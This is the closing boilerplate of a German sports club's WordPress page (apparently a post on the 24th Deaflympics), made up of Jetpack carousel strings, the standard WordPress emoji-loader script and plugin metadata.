var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https://www.gsc-nbg.de/wp-admin/admin-ajax.php","nonce":"4c58ed4c5d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Kommentare werden geladen\u00a0\u2026","image_label":"Bild im Vollbildmodus \u00f6ffnen.","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde freigegeben.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https://www.gsc-nbg.de/wp-login.php?redirect_to=https%3A%2F%2Fwww.gsc-nbg.de%2F2022%2F05%2F09%2F24-deaflympics%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gsc-nbg.de/wp-includes/js/wp-emoji-release.min.js?ver=451c42bceec6a1d0a8fdf5eb23736256"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gsc-nbg.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
